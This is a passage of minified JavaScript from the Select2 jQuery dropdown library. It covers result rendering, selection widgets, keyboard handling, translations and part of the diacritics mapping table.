        n.append(t(i(e.args))), n[0].className += " select2-results__message", this.$results.append(n) }, i.prototype.hideMessages = function() { this.$results.find(".select2-results__message").remove() }, i.prototype.append = function(e) { this.hideLoading(); var t = []; if (null != e.results && 0 !== e.results.length) { e.results = this.sort(e.results); for (var n = 0; n < e.results.length; n++) { var i = e.results[n],
                    r = this.option(i);
                t.push(r) } this.$results.append(t) } else 0 === this.$results.children().length && this.trigger("results:message", { message: "noResults" }) }, i.prototype.position = function(e, t) { t.find(".select2-results").append(e) }, i.prototype.sort = function(e) { return this.options.get("sorter")(e) }, i.prototype.highlightFirstItem = function() { var e = this.$results.find(".select2-results__option--selectable"),
            t = e.filter(".select2-results__option--selected");
        0 < t.length ? t.first().trigger("mouseenter") : e.first().trigger("mouseenter"), this.ensureHighlightVisible() }, i.prototype.setClasses = function() { var t = this;
        this.data.current(function(e) { var i = e.map(function(e) { return e.id.toString() });
            t.$results.find(".select2-results__option--selectable").each(function() { var e = h(this),
                    t = f.GetData(this, "data"),
                    n = "" + t.id;
                null != t.element && t.element.selected || null == t.element && -1 < i.indexOf(n) ? (this.classList.add("select2-results__option--selected"), e.attr("aria-selected", "true")) : (this.classList.remove("select2-results__option--selected"), e.attr("aria-selected", "false")) }) }) }, i.prototype.showLoading = function(e) { this.hideLoading(); var t = { disabled: !0, loading: !0, text: this.options.get("translations").get("searching")(e) },
            n = this.option(t);
        n.className += " loading-results", this.$results.prepend(n) }, i.prototype.hideLoading = function() { this.$results.find(".loading-results").remove() }, i.prototype.option = function(e) { var t = document.createElement("li");
        t.classList.add("select2-results__option"), t.classList.add("select2-results__option--selectable"); var n = { role: "option" },
            i = window.Element.prototype.matches || window.Element.prototype.msMatchesSelector || window.Element.prototype.webkitMatchesSelector; for (var r in (null != e.element && i.call(e.element, ":disabled") || null == e.element && e.disabled) && (n["aria-disabled"] = "true", t.classList.remove("select2-results__option--selectable"), t.classList.add("select2-results__option--disabled")), null == e.id && t.classList.remove("select2-results__option--selectable"), null != e._resultId && (t.id = e._resultId), e.title && (t.title = e.title), e.children && (n.role = "group", n["aria-label"] = e.text, t.classList.remove("select2-results__option--selectable"), t.classList.add("select2-results__option--group")), n) { var s = n[r];
            t.setAttribute(r, s) } if (e.children) { var o = h(t),
                a = document.createElement("strong");
            a.className = "select2-results__group", this.template(e, a); for (var l = [], c = 0; c < e.children.length; c++) { var u = e.children[c],
                    d = this.option(u);
                l.push(d) } var p = h("<ul></ul>", { class: "select2-results__options select2-results__options--nested" });
            p.append(l), o.append(a), o.append(p) } else this.template(e, t); return f.StoreData(t, "data", e), t }, i.prototype.bind = function(t, e) { var l = this,
            n = t.id + "-results";
        this.$results.attr("id", n), t.on("results:all", function(e) { l.clear(), l.append(e.data), t.isOpen() && (l.setClasses(), l.highlightFirstItem()) }), t.on("results:append", function(e) { l.append(e.data), t.isOpen() && l.setClasses() }), t.on("query", function(e) { l.hideMessages(), l.showLoading(e) }), t.on("select", function() { t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem()) }), t.on("unselect", function() { t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem()) }), t.on("open", function() { l.$results.attr("aria-expanded", "true"), l.$results.attr("aria-hidden", "false"), l.setClasses(), l.ensureHighlightVisible() }), t.on("close", function() { l.$results.attr("aria-expanded", "false"), l.$results.attr("aria-hidden", "true"), l.$results.removeAttr("aria-activedescendant") }), t.on("results:toggle", function() { var e = l.getHighlightedResults();
            0 !== e.length && e.trigger("mouseup") }), t.on("results:select", function() { var e = l.getHighlightedResults(); if (0 !== e.length) { var t = f.GetData(e[0], "data");
                e.hasClass("select2-results__option--selected") ? l.trigger("close", {}) : l.trigger("select", { data: t }) } }), t.on("results:previous", function() { var e = l.getHighlightedResults(),
                t = l.$results.find(".select2-results__option--selectable"),
                n = t.index(e); if (!(n <= 0)) { var i = n - 1;
                0 === e.length && (i = 0); var r = t.eq(i);
                r.trigger("mouseenter"); var s = l.$results.offset().top,
                    o = r.offset().top,
                    a = l.$results.scrollTop() + (o - s);
                0 === i ? l.$results.scrollTop(0) : o - s < 0 && l.$results.scrollTop(a) } }), t.on("results:next", function() { var e = l.getHighlightedResults(),
                t = l.$results.find(".select2-results__option--selectable"),
                n = t.index(e) + 1; if (!(n >= t.length)) { var i = t.eq(n);
                i.trigger("mouseenter"); var r = l.$results.offset().top + l.$results.outerHeight(!1),
                    s = i.offset().top + i.outerHeight(!1),
                    o = l.$results.scrollTop() + s - r;
                0 === n ? l.$results.scrollTop(0) : r < s && l.$results.scrollTop(o) } }), t.on("results:focus", function(e) { e.element[0].classList.add("select2-results__option--highlighted"), e.element[0].setAttribute("aria-selected", "true") }), t.on("results:message", function(e) { l.displayMessage(e) }), h.fn.mousewheel && this.$results.on("mousewheel", function(e) { var t = l.$results.scrollTop(),
                n = l.$results.get(0).scrollHeight - t + e.deltaY,
                i = 0 < e.deltaY && t - e.deltaY <= 0,
                r = e.deltaY < 0 && n <= l.$results.height();
            i ? (l.$results.scrollTop(0), e.preventDefault(), e.stopPropagation()) : r && (l.$results.scrollTop(l.$results.get(0).scrollHeight - l.$results.height()), e.preventDefault(), e.stopPropagation()) }), this.$results.on("mouseup", ".select2-results__option--selectable", function(e) { var t = h(this),
                n = f.GetData(this, "data");
            t.hasClass("select2-results__option--selected") ? l.options.get("multiple") ? l.trigger("unselect", { originalEvent: e, data: n }) : l.trigger("close", {}) : l.trigger("select", { originalEvent: e, data: n }) }), this.$results.on("mouseenter", ".select2-results__option--selectable", function(e) { var t = f.GetData(this, "data");
            l.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected", "false"), l.trigger("results:focus", { data: t, element: h(this) }) }) }, i.prototype.getHighlightedResults = function() { return this.$results.find(".select2-results__option--highlighted") }, i.prototype.destroy = function() { this.$results.remove() }, i.prototype.ensureHighlightVisible = function() { var e = this.getHighlightedResults(); if (0 !== e.length) { var t = this.$results.find(".select2-results__option--selectable").index(e),
                n = this.$results.offset().top,
                i = e.offset().top,
                r = this.$results.scrollTop() + (i - n),
                s = i - n;
            r -= 2 * e.outerHeight(!1), t <= 2 ? this.$results.scrollTop(0) : (s > this.$results.outerHeight() || s < 0) && this.$results.scrollTop(r) } }, i.prototype.template = function(e, t) { var n = this.options.get("templateResult"),
            i = this.options.get("escapeMarkup"),
            r = n(e, t);
        null == r ? t.style.display = "none" : "string" == typeof r ? t.innerHTML = i(r) : h(t).append(r) }, i }), e.define("select2/keys", [], function() { return { BACKSPACE: 8, TAB: 9, ENTER: 13, SHIFT: 16, CTRL: 17, ALT: 18, ESC: 27, SPACE: 32, PAGE_UP: 33, PAGE_DOWN: 34, END: 35, HOME: 36, LEFT: 37, UP: 38, RIGHT: 39, DOWN: 40, DELETE: 46 } }), e.define("select2/selection/base", ["jquery", "../utils", "../keys"], function(n, i, r) {
    function s(e, t) { this.$element = e, this.options = t, s.__super__.constructor.call(this) } return i.Extend(s, i.Observable), s.prototype.render = function() { var e = n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>'); return this._tabindex = 0, null != i.GetData(this.$element[0], "old-tabindex") ? this._tabindex = i.GetData(this.$element[0], "old-tabindex") : null != this.$element.attr("tabindex") && (this._tabindex = this.$element.attr("tabindex")), e.attr("title", this.$element.attr("title")), e.attr("tabindex", this._tabindex), e.attr("aria-disabled", "false"), this.$selection = e }, s.prototype.bind = function(e, t) { var n = this,
            i = e.id + "-results";
        this.container = e, this.$selection.on("focus", function(e) { n.trigger("focus", e) }), this.$selection.on("blur", function(e) { n._handleBlur(e) }), this.$selection.on("keydown", function(e) { n.trigger("keypress", e), e.which === r.SPACE && e.preventDefault() }), e.on("results:focus", function(e) { n.$selection.attr("aria-activedescendant", e.data._resultId) }), e.on("selection:update", function(e) { n.update(e.data) }), e.on("open", function() { n.$selection.attr("aria-expanded", "true"), n.$selection.attr("aria-owns", i), n._attachCloseHandler(e) }), e.on("close", function() { n.$selection.attr("aria-expanded", "false"), n.$selection.removeAttr("aria-activedescendant"), n.$selection.removeAttr("aria-owns"), n.$selection.trigger("focus"), n._detachCloseHandler(e) }), e.on("enable", function() { n.$selection.attr("tabindex", n._tabindex), n.$selection.attr("aria-disabled", "false") }), e.on("disable", function() { n.$selection.attr("tabindex", "-1"), n.$selection.attr("aria-disabled", "true") }) }, s.prototype._handleBlur = function(e) { var t = this;
        window.setTimeout(function() { document.activeElement == t.$selection[0] || n.contains(t.$selection[0], document.activeElement) || t.trigger("blur", e) }, 1) }, s.prototype._attachCloseHandler = function(e) { n(document.body).on("mousedown.select2." + e.id, function(e) { var t = n(e.target).closest(".select2");
            n(".select2.select2-container--open").each(function() { this != t[0] && i.GetData(this, "element").select2("close") }) }) }, s.prototype._detachCloseHandler = function(e) { n(document.body).off("mousedown.select2." + e.id) }, s.prototype.position = function(e, t) { t.find(".selection").append(e) }, s.prototype.destroy = function() { this._detachCloseHandler(this.container) }, s.prototype.update = function(e) { throw new Error("The `update` method must be defined in child classes.") }, s.prototype.isEnabled = function() { return !this.isDisabled() }, s.prototype.isDisabled = function() { return this.options.get("disabled") }, s }), e.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function(e, t, n, i) {
    function r() { r.__super__.constructor.apply(this, arguments) } return n.Extend(r, t), r.prototype.render = function() { var e = r.__super__.render.call(this); return e[0].classList.add("select2-selection--single"), e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'), e }, r.prototype.bind = function(t, e) { var n = this;
        r.__super__.bind.apply(this, arguments); var i = t.id + "-container";
        this.$selection.find(".select2-selection__rendered").attr("id", i).attr("role", "textbox").attr("aria-readonly", "true"), this.$selection.attr("aria-labelledby", i), this.$selection.on("mousedown", function(e) { 1 === e.which && n.trigger("toggle", { originalEvent: e }) }), this.$selection.on("focus", function(e) {}), this.$selection.on("blur", function(e) {}), t.on("focus", function(e) { t.isOpen() || n.$selection.trigger("focus") }) }, r.prototype.clear = function() { var e = this.$selection.find(".select2-selection__rendered");
        e.empty(), e.removeAttr("title") }, r.prototype.display = function(e, t) { var n = this.options.get("templateSelection"); return this.options.get("escapeMarkup")(n(e, t)) }, r.prototype.selectionContainer = function() { return e("<span></span>") }, r.prototype.update = function(e) { if (0 !== e.length) { var t = e[0],
                n = this.$selection.find(".select2-selection__rendered"),
                i = this.display(t, n);
            n.empty().append(i); var r = t.title || t.text;
            r ? n.attr("title", r) : n.removeAttr("title") } else this.clear() }, r }), e.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function(r, e, d) {
    function s(e, t) { s.__super__.constructor.apply(this, arguments) } return d.Extend(s, e), s.prototype.render = function() { var e = s.__super__.render.call(this); return e[0].classList.add("select2-selection--multiple"), e.html('<ul class="select2-selection__rendered"></ul>'), e }, s.prototype.bind = function(e, t) { var i = this;
        s.__super__.bind.apply(this, arguments); var n = e.id + "-container";
        this.$selection.find(".select2-selection__rendered").attr("id", n), this.$selection.on("click", function(e) { i.trigger("toggle", { originalEvent: e }) }), this.$selection.on("click", ".select2-selection__choice__remove", function(e) { if (!i.isDisabled()) { var t = r(this).parent(),
                    n = d.GetData(t[0], "data");
                i.trigger("unselect", { originalEvent: e, data: n }) } }), this.$selection.on("keydown", ".select2-selection__choice__remove", function(e) { i.isDisabled() || e.stopPropagation() }) }, s.prototype.clear = function() { var e = this.$selection.find(".select2-selection__rendered");
        e.empty(), e.removeAttr("title") }, s.prototype.display = function(e, t) { var n = this.options.get("templateSelection"); return this.options.get("escapeMarkup")(n(e, t)) }, s.prototype.selectionContainer = function() { return r('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>') }, s.prototype.update = function(e) { if (this.clear(), 0 !== e.length) { for (var t = [], n = this.$selection.find(".select2-selection__rendered").attr("id") + "-choice-", i = 0; i < e.length; i++) { var r = e[i],
                    s = this.selectionContainer(),
                    o = this.display(r, s),
                    a = n + d.generateChars(4) + "-";
                r.id ? a += r.id : a += d.generateChars(4), s.find(".select2-selection__choice__display").append(o).attr("id", a); var l = r.title || r.text;
                l && s.attr("title", l); var c = this.options.get("translations").get("removeItem"),
                    u = s.find(".select2-selection__choice__remove");
                u.attr("title", c()), u.attr("aria-label", c()), u.attr("aria-describedby", a), d.StoreData(s[0], "data", r), t.push(s) } this.$selection.find(".select2-selection__rendered").append(t) } }, s }), e.define("select2/selection/placeholder", [], function() {
    function e(e, t, n) { this.placeholder = this.normalizePlaceholder(n.get("placeholder")), e.call(this, t, n) } return e.prototype.normalizePlaceholder = function(e, t) { return "string" == typeof t && (t = { id: "", text: t }), t }, e.prototype.createPlaceholder = function(e, t) { var n = this.selectionContainer(); return n.html(this.display(t)), n[0].classList.add("select2-selection__placeholder"), n[0].classList.remove("select2-selection__choice"), n }, e.prototype.update = function(e, t) { var n = 1 == t.length && t[0].id != this.placeholder.id; if (1 < t.length || n) return e.call(this, t);
        this.clear(); var i = this.createPlaceholder(this.placeholder);
        this.$selection.find(".select2-selection__rendered").append(i) }, e }), e.define("select2/selection/allowClear", ["jquery", "../keys", "../utils"], function(s, i, a) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), null == this.placeholder && this.options.get("debug") && window.console && console.error && console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."), this.$selection.on("mousedown", ".select2-selection__clear", function(e) { i._handleClear(e) }), t.on("keypress", function(e) { i._handleKeyboardClear(e, t) }) }, e.prototype._handleClear = function(e, t) { if (!this.isDisabled()) { var n = this.$selection.find(".select2-selection__clear"); if (0 !== n.length) { t.stopPropagation(); var i = a.GetData(n[0], "data"),
                    r = this.$element.val();
                this.$element.val(this.placeholder.id); var s = { data: i }; if (this.trigger("clear", s), s.prevented) this.$element.val(r);
                else { for (var o = 0; o < i.length; o++)
                        if (s = { data: i[o] }, this.trigger("unselect", s), s.prevented) return void this.$element.val(r);
                    this.$element.trigger("input").trigger("change"), this.trigger("toggle", {}) } } } }, e.prototype._handleKeyboardClear = function(e, t, n) { n.isOpen() || t.which != i.DELETE && t.which != i.BACKSPACE || this._handleClear(t) }, e.prototype.update = function(e, t) { if (e.call(this, t), this.$selection.find(".select2-selection__clear").remove(), !(0 < this.$selection.find(".select2-selection__placeholder").length || 0 === t.length)) { var n = this.$selection.find(".select2-selection__rendered").attr("id"),
                i = this.options.get("translations").get("removeAllItems"),
                r = s('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');
            r.attr("title", i()), r.attr("aria-label", i()), r.attr("aria-describedby", n), a.StoreData(r[0], "data", t), this.$selection.prepend(r) } }, e }), e.define("select2/selection/search", ["jquery", "../utils", "../keys"], function(i, l, c) {
    function e(e, t, n) { e.call(this, t, n) } return e.prototype.render = function(e) { var t = i('<span class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');
        this.$searchContainer = t, this.$search = t.find("input"), this.$search.prop("autocomplete", this.options.get("autocomplete")); var n = e.call(this); return this._transferTabIndex(), n.append(this.$searchContainer), n }, e.prototype.bind = function(e, t, n) { var i = this,
            r = t.id + "-results",
            s = t.id + "-container";
        e.call(this, t, n), i.$search.attr("aria-describedby", s), t.on("open", function() { i.$search.attr("aria-controls", r), i.$search.trigger("focus") }), t.on("close", function() { i.$search.val(""), i.resizeSearch(), i.$search.removeAttr("aria-controls"), i.$search.removeAttr("aria-activedescendant"), i.$search.trigger("focus") }), t.on("enable", function() { i.$search.prop("disabled", !1), i._transferTabIndex() }), t.on("disable", function() { i.$search.prop("disabled", !0) }), t.on("focus", function(e) { i.$search.trigger("focus") }), t.on("results:focus", function(e) { e.data._resultId ? i.$search.attr("aria-activedescendant", e.data._resultId) : i.$search.removeAttr("aria-activedescendant") }), this.$selection.on("focusin", ".select2-search--inline", function(e) { i.trigger("focus", e) }), this.$selection.on("focusout", ".select2-search--inline", function(e) { i._handleBlur(e) }), this.$selection.on("keydown", ".select2-search--inline", function(e) { if (e.stopPropagation(), i.trigger("keypress", e), i._keyUpPrevented = e.isDefaultPrevented(), e.which === c.BACKSPACE && "" === i.$search.val()) { var t = i.$selection.find(".select2-selection__choice").last(); if (0 < t.length) { var n = l.GetData(t[0], "data");
                    i.searchRemoveChoice(n), e.preventDefault() } } }), this.$selection.on("click", ".select2-search--inline", function(e) { i.$search.val() && e.stopPropagation() }); var o = document.documentMode,
            a = o && o <= 11;
        this.$selection.on("input.searchcheck", ".select2-search--inline", function(e) { a ? i.$selection.off("input.search input.searchcheck") : i.$selection.off("keyup.search") }), this.$selection.on("keyup.search input.search", ".select2-search--inline", function(e) { if (a && "input" === e.type) i.$selection.off("input.search input.searchcheck");
            else { var t = e.which;
                t != c.SHIFT && t != c.CTRL && t != c.ALT && t != c.TAB && i.handleSearch(e) } }) }, e.prototype._transferTabIndex = function(e) { this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1") }, e.prototype.createPlaceholder = function(e, t) { this.$search.attr("placeholder", t.text) }, e.prototype.update = function(e, t) { var n = this.$search[0] == document.activeElement;
        this.$search.attr("placeholder", ""), e.call(this, t), this.resizeSearch(), n && this.$search.trigger("focus") }, e.prototype.handleSearch = function() { if (this.resizeSearch(), !this._keyUpPrevented) { var e = this.$search.val();
            this.trigger("query", { term: e }) } this._keyUpPrevented = !1 }, e.prototype.searchRemoveChoice = function(e, t) { this.trigger("unselect", { data: t }), this.$search.val(t.text), this.handleSearch() }, e.prototype.resizeSearch = function() { this.$search.css("width", "25px"); var e = "100%"; "" === this.$search.attr("placeholder") && (e = .75 * (this.$search.val().length + 1) + "em");
        this.$search.css("width", e) }, e }), e.define("select2/selection/selectionCss", ["../utils"], function(i) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = this.options.get("selectionCssClass") || ""; return -1 !== n.indexOf(":all:") && (n = n.replace(":all:", ""), i.copyNonInternalCssClasses(t[0], this.$element[0])), t.addClass(n), t }, e }), e.define("select2/selection/eventRelay", ["jquery"], function(o) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this,
            r = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting", "clear", "clearing"],
            s = ["opening", "closing", "selecting", "unselecting", "clearing"];
        e.call(this, t, n), t.on("*", function(e, t) { if (-1 !== r.indexOf(e)) { t = t || {}; var n = o.Event("select2:" + e, { params: t });
                i.$element.trigger(n), -1 !== s.indexOf(e) && (t.prevented = n.isDefaultPrevented()) } }) }, e }), e.define("select2/translation", ["jquery", "require"], function(t, n) {
    function i(e) { this.dict = e || {} } return i.prototype.all = function() { return this.dict }, i.prototype.get = function(e) { return this.dict[e] }, i.prototype.extend = function(e) { this.dict = t.extend({}, e.all(), this.dict) }, i._cache = {}, i.loadPath = function(e) { if (!(e in i._cache)) { var t = n(e);
            i._cache[e] = t } return new i(i._cache[e]) }, i }), e.define("select2/diacritics", [], function() { return { "Ⓐ": "A", "Ａ": "A", "À": "A", "Á": "A", "Â": "A", "Ầ": "A", "Ấ": "A", "Ẫ": "A", "Ẩ": "A", "Ã": "A", "Ā": "A", "Ă": "A", "Ằ": "A", "Ắ": "A", "Ẵ": "A", "Ẳ": "A", "Ȧ": "A", "Ǡ": "A", "Ä": "A", "Ǟ": "A", "Ả": "A", "Å": "A", "Ǻ": "A", "Ǎ": "A", "Ȁ": "A", "Ȃ": "A", "Ạ": "A", "Ậ": "A", "Ặ": "A", "Ḁ": "A", "Ą": "A", "Ⱥ": "A", "Ɐ": "A", "Ꜳ": "AA", "Æ": "AE", "Ǽ": "AE", "Ǣ": "AE", "Ꜵ": "AO", "Ꜷ": "AU", "Ꜹ": "AV", "Ꜻ": "AV", "Ꜽ": "AY", "Ⓑ": "B", "Ｂ": "B", "Ḃ": "B", "Ḅ": "B", "Ḇ": "B", "Ƀ": "B", "Ƃ": "B", "Ɓ": "B", "Ⓒ": "C", "Ｃ": "C", "Ć": "C", "Ĉ": "C", "Ċ": "C", "Č": "C", "Ç": "C", "Ḉ": "C", "Ƈ": "C", "Ȼ": "C", "Ꜿ": "C", "Ⓓ": "D", "Ｄ": "D", "Ḋ": "D", "Ď": "D", "Ḍ": "D", "Ḑ": "D", "Ḓ": "D", "Ḏ": "D", "Đ": "D", "Ƌ": "D", "Ɗ": "D", "Ɖ": "D", "Ꝺ": "D", "Ǳ": "DZ", "Ǆ": "DZ", "ǲ": "Dz", "ǅ": "Dz", "Ⓔ": "E", "Ｅ": "E", "È": "E", "É": "E", "Ê": "E", "Ề": "E", "Ế": "E", "Ễ": "E", "Ể": "E", "Ẽ": "E", "Ē": "E", "Ḕ": "E", "Ḗ": "E", "Ĕ": "E", "Ė": "E", "Ë": "E", "Ẻ": "E", "Ě": "E", "Ȅ": "E", "Ȇ": "E", "Ẹ": "E", "Ệ": "E", "Ȩ": "E", "Ḝ": "E", "Ę": "E", "Ḙ": "E", "Ḛ": "E", "Ɛ": "E", "Ǝ": "E", "Ⓕ": "F", "Ｆ": "F", "Ḟ": "F", "Ƒ": "F", "Ꝼ": "F", "Ⓖ": "G", "Ｇ": "G", "Ǵ": "G", "Ĝ": "G", "Ḡ": "G", "Ğ": "G", "Ġ": "G", "Ǧ": "G", "Ģ": "G", "Ǥ": "G", "Ɠ": "G", "Ꞡ": "G", "Ᵹ": "G", "Ꝿ": "G", "Ⓗ": "H", "Ｈ": "H", "Ĥ": "H", "Ḣ": "H", "Ḧ": "H", "Ȟ": "H", "Ḥ": "H", "Ḩ": "H", "Ḫ": "H", "Ħ": "H", "Ⱨ": "H", "Ⱶ": "H", "Ɥ": "H", "Ⓘ": "I", "Ｉ": "I", "Ì": "I", "Í": "I", "Î": "I", "Ĩ": "I", "Ī": "I", "Ĭ": "I", "İ": "I", "Ï": "I", "Ḯ": "I", "Ỉ": "I", "Ǐ": "I", "Ȉ": "I", "Ȋ": "I", "Ị": "I", "Į": "I", "Ḭ": "I", "Ɨ": "I", "Ⓙ": "J", "Ｊ": "J", "Ĵ": "J", "Ɉ": "J", "Ⓚ": "K", "Ｋ": "K", "Ḱ": "K", "Ǩ": "K", "Ḳ": "K", "Ķ": "K", "Ḵ": "K", "Ƙ": "K", "Ⱪ": "K", "Ꝁ": "K", "Ꝃ": "K", "Ꝅ": "K", "Ꞣ": "K", "Ⓛ": "L", "Ｌ": "L", "Ŀ": "L", "Ĺ": "L", "Ľ": "L", "Ḷ": "L", "Ḹ": "L", "Ļ": "L", "Ḽ": "L", "Ḻ": "L", "Ł": "L", "Ƚ": "L", "Ɫ": "L", "Ⱡ": "L", "Ꝉ": "L", "Ꝇ": "L", "Ꞁ": "L", "Ǉ": "LJ", "ǈ": "Lj", "Ⓜ": "M", "Ｍ": "M", "Ḿ": "M", "Ṁ": "M", "Ṃ": "M", "Ɱ": "M", "Ɯ": "M", "Ⓝ": "N", "Ｎ": "N", "Ǹ": "N", "Ń": "N", "Ñ": "N", "Ṅ": "N", "Ň": "N", "Ṇ": "N", "Ņ": "N", "Ṋ": "N", "Ṉ": "N", "Ƞ": "N", "Ɲ": "N", "Ꞑ": "N", "Ꞥ": "N", "Ǌ": "NJ", "ǋ": "Nj", "Ⓞ": "O", "Ｏ": "O", "Ò": "O", "Ó": "O", "Ô": "O", "Ồ": "O", "Ố": "O", "Ỗ": "O", "Ổ": "O", "Õ": "O", "Ṍ": "O", "Ȭ": "O", "Ṏ": "O", "Ō": "O", "Ṑ": "O", "Ṓ": "O", "Ŏ": "O", "Ȯ": "O", "Ȱ": "O", "Ö": "O", "Ȫ": "O", "Ỏ": "O", "Ő": "O", "Ǒ": "O", "Ȍ": "O", "Ȏ": "O", "Ơ": "O", "Ờ": "O", "Ớ": "O", "Ỡ": "O", "Ở": "O", "Ợ": "O", "Ọ": "O", "Ộ": "O", "Ǫ": "O", "Ǭ": "O", "Ø": "O", "Ǿ": "O", "Ɔ": "O", "Ɵ": "O", "Ꝋ": "O", "Ꝍ": "O", "Œ": "OE", "Ƣ": "OI", "Ꝏ": "OO", "Ȣ": "OU", "Ⓟ": "P", "Ｐ": "P", "Ṕ": "P", "Ṗ": "P", "Ƥ": "P", "Ᵽ": "P", "Ꝑ": "P", "Ꝓ": "P", "Ꝕ": "P", "Ⓠ": "Q", "Ｑ": "Q", "Ꝗ": "Q", "Ꝙ": "Q", "Ɋ": "Q", "Ⓡ": "R", "Ｒ": "R", "Ŕ": "R", "Ṙ": "R", "Ř": "R", "Ȑ": "R", "Ȓ": "R", "Ṛ": "R", "Ṝ": "R", "Ŗ": "R", "Ṟ": "R", "Ɍ": "R", "Ɽ": "R", "Ꝛ": "R", "Ꞧ": "R", "Ꞃ": "R", "Ⓢ": "S", "Ｓ": "S", "ẞ": "S", "Ś": "S", "Ṥ": "S", "Ŝ": "S", "Ṡ": "S", "Š": "S", "Ṧ": "S", "Ṣ": "S", "Ṩ": "S", "Ș": "S", "Ş": "S", "Ȿ": "S", "Ꞩ": "S", "Ꞅ": "S", "Ⓣ": "T", "Ｔ": "T", "Ṫ": "T", "Ť": "T", "Ṭ": "T", "Ț": "T", "Ţ": "T", "Ṱ": "T", "Ṯ": "T", "Ŧ": "T", "Ƭ": "T", "Ʈ": "T", "Ⱦ": "T", "Ꞇ": "T", "Ꜩ": "TZ", "Ⓤ": "U", "Ｕ": "U", "Ù": "U", "Ú": "U", "Û": "U", "Ũ": "U", "Ṹ": "U", "Ū": "U", "Ṻ": "U", "Ŭ": "U", "Ü": "U", "Ǜ": "U", "Ǘ": "U", "Ǖ": "U", "Ǚ": "U", "Ủ": "U", "Ů": "U", "Ű": "U", "Ǔ": "U", "Ȕ": "U", "Ȗ": "U", "Ư": "U", "Ừ": "U", "Ứ": "U", "Ữ": "U", "Ử": "U", "Ự": "U", "Ụ": "U", "Ṳ": "U", "Ų": "U", "Ṷ": "U", "Ṵ": "U", "Ʉ": "U", "Ⓥ": "V", "Ｖ": "V", "Ṽ": "V", "Ṿ": "V", "Ʋ": "V", "Ꝟ": "V", "Ʌ": "V", "Ꝡ": "VY", "Ⓦ": "W", "Ｗ": "W", "Ẁ": "W", "Ẃ": "W", "Ŵ": "W", "Ẇ": "W", "Ẅ": "W", "Ẉ": "W", "Ⱳ": "W", "Ⓧ": "X", "Ｘ": "X", "Ẋ": "X", "Ẍ": "X", "Ⓨ": "Y", "Ｙ": "Y", "Ỳ": "Y", "Ý": "Y", "Ŷ": "Y", "Ỹ": "Y", "Ȳ": "Y", "Ẏ": "Y", "Ÿ": "Y", "Ỷ": "Y", "Ỵ": "Y", "Ƴ": "Y", "Ɏ": "Y", "Ỿ": "Y", "Ⓩ": "Z", "Ｚ": "Z", "Ź": "Z", "Ẑ": "Z", "Ż": "Z", "Ž": "Z", "Ẓ": "Z", "Ẕ": "Z", "Ƶ": "Z", "Ȥ": "Z", "Ɀ": "Z", "Ⱬ": "Z", "Ꝣ": "Z", "ⓐ": "a", "ａ": "a", "ẚ": "a", "à": "a", "á": "a", "â": "a", "ầ": "a", "ấ": "a", "ẫ": "a", "ẩ": "a", "ã": "a", "ā": "a", "ă": "a", "ằ": "a", "ắ": "a", "ẵ": "a", "ẳ": "a", "ȧ": "a", "ǡ": "a", "ä": "a", "ǟ": "a", "ả": "a", "å": "a", "ǻ": "a", "ǎ": "a", "ȁ": "a", "ȃ": "a", "ạ": "a", "ậ": "a", "ặ": "a", "ḁ": "a", "ą": "a", "ⱥ": "a", "ɐ": "a", "ꜳ": "aa", "æ": "ae", "ǽ": "ae", "ǣ": "ae", "ꜵ": "ao", "ꜷ": "au", "ꜹ": "av", "ꜻ": "av", "ꜽ": "ay", "ⓑ": "b", "ｂ": "b", "ḃ": "b", "ḅ": "b", "ḇ": "b", "ƀ": "b", "ƃ": "b", "ɓ": "b", "ⓒ": "c", "ｃ": "c", "ć": "c", "ĉ": "c", "ċ": "c", "č": "c", "ç": "c", "ḉ": "c", "ƈ": "c", "ȼ": "c", "ꜿ": "c", "ↄ": "c", "ⓓ": "d", "ｄ": "d", "ḋ": "d", "ď": "d", "ḍ": "d", "ḑ": "d", "ḓ": "d", "ḏ": "d", "đ": "d", "ƌ": "d", "ɖ": "d", "ɗ": "d", "ꝺ": "d", "ǳ": "dz", "ǆ": "dz", "ⓔ": "e", "ｅ": "e", "è": "e", "é": "e", "ê": "e", "ề": "e", "ế": "e", "ễ": "e", "ể": "e", "ẽ": "e", "ē": "e", "ḕ": "e", "ḗ": "e", "ĕ": "e", "ė": "e", "ë": "e", "ẻ": "e", "ě": "e", "ȅ": "e", "ȇ": "e", "ẹ": "e", "ệ": "e", "ȩ": "e", "ḝ": "e", "ę": "e", "ḙ": "e", "ḛ": "e", "ɇ": "e", "ɛ": "e", "ǝ": "e", "ⓕ": "f", "ｆ": "f", "ḟ": "f", "ƒ": "f", "ꝼ": "f", "ⓖ": "g", "ｇ": "g", "ǵ": "g", "ĝ": "g", "ḡ": "g", "ğ": "g", "ġ": "g", "ǧ": "g", "ģ": "g", "ǥ": "g", "ɠ": "g", "ꞡ": "g", "ᵹ": "g", "ꝿ": "g", "ⓗ": "h", "ｈ": "h", "ĥ": "h", "ḣ": "h", "ḧ": "h", "ȟ": "h", "ḥ": "h", "ḩ": "h", "ḫ": "h", "ẖ": "h", "ħ": "h", "ⱨ": "h", "ⱶ": "h", "ɥ": "h", "ƕ": "hv", "ⓘ": "i", "ｉ": "i", "ì": "i", "í": "i", "î": "i", "ĩ": "i", "ī": "i", "ĭ": "i", "ï": "i", "ḯ": "i", "ỉ": "i", "ǐ": "i", "ȉ": "i", "ȋ": "i", "ị": "i", "į": "i", 